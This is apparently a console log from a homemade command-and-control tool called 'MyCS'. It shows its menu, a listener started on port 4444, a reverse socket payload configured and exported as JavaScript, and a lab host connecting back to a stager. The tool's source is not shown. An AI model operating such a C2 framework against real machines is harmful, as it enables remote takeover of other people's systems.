 C:\Users\John\Documents\GitHub\myc2\Server>python myserver.py
Hello To MyCS ...
+++++++++++++++++++++++++++++++++++
uselistener: Go to listener settings
usepipelistener: Go to pipe listener setting
payload: Go to payload setting
pstager: Interact with pipe stager
stager: Interact with live stager
help: Print cmd list and help message
exit: Exit the app
+++++++++++++++++++++++++++++++++++
[MYCS]> uselistener
[Listener]> start
Starting listener on Hostname: 192.168.182.131 and Port: 4444
[Listener]> back
[MYCS]> payload
[Payload]> info
+++++++++++++++++++++Payload Info++++++++++++++++++++++
payloadtype: socket
ifreverse: True
host: 127.0.0.1
port: 4444
namepipehost: .
namepipe: thisisthenamepipename
[Payload]> set
============Empty inputs will be ignored=============
Please enter ifreverse: true
Please enter payload type: socket
Please enter host: 192.168.182.131
Please enter port: 4444
[Payload]> gtojs
[Payload]> [Listener] Connected by ('192.168.47.133', 63076)
[Listener] myuuid is BFCD97
[Stager] This is the worker for myuuid: BFCD97